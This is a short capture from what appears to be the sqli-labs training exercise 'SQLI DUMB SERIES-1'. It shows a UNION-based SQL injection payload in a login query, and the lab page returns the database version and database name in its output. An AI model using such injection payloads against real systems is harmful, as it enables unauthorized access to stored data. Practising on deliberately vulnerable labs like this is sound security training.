 Welcome Dhakkan
SELECT * FROM users WHERE id='1' and 1=2 union select 1,version(),database() -- ' LIMIT 0,1;
Your Login name:5.7.28
Your Password:security
SQLI DUMB SERIES-1